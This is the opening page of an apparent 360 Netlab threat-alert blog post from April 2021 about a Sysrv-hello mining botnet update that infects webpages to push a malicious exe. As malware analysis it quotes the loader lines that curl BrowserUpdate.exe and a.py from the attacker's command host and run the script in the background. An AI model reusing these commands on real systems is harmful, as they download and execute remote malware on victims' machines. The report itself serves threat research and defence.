 Threat Alert: New update from Sysrv-hello, now infecting victims‘ webpages to push malicious exe to end users

blog.netlab.360.com/threat-alert-new-update-from-sysrv-hello-now-infecting-victims-webpages-to-push-malicious-exe-to-end-users/

LIU Ya

April 29, 2021

29 April 2021 / sysrv

Overview

From the end of last year to now, we have see the uptick of the mining botnet families. While new families have been popping up, some old ones are get frequently updated. Our BotMon system has recently reported about the [rinfo][z0miner]. And the latest case comes from Sysrv-hello. Two security companies have recently analyzed the new variant of the family [1][2], but we noticed sysrv's author pushed a new update on April 20, adding a new infection method, injecting malicious script into the html page and infecting users when they visit the compromised webpage.

New modules of a.py and BrowserUpdate.exe

We know that sysrv can infect both Linux and Windows systems, and its entry is a script file, a bash script under Linux, the most common file name is ldr.sh, and a PowerShell script ldr.ps1 under Windows. We noticed this new update only targets the Linux ldr.sh, which adds the following code:

curl $cc/BrowserUpdate.exe > /tmp/BrowserUpdate.exe
curl $cc/a.py > /tmp/a.py
python /tmp/a.py &
nohup python /tmp/a.py 1>/dev/null 2>&1 &

You can see that 2 new modules were added: a.py and BrowserUpdate.exe, where a.py will be executed directly by ldr.sh.

The a.py file is a Python program, with only 20 lines of code.

1/3